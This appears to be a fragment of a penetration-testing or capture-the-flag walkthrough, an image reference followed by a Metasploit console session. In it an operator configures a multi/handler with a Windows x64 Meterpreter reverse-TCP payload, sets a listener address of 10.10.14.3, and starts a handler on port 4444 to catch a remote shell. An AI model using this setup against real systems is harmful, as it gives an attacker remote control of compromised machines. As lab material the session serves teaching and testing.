 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.3
lhost ⇒ 10.10.14.3
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.3:4444